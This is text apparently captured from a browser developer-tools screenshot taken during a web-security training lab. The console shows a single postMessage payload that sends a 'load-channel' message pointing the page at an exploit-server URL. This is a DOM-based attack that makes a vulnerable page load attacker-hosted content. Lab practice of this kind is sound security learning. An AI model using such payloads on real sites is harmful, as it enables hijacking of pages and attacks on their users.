 Hello, world!
Elements Network Console Sources Performance Memory Application Security Lighthouse Recorder DOM Invader DOMLogger++ HackBar
top Filter De
window.postMessage(JSON.stringify({ type: "load-channel", url: "https://exploit-0a5a00b5030dd71381c3d38b014900c1.exploit-server.net/exploit" }));
undefined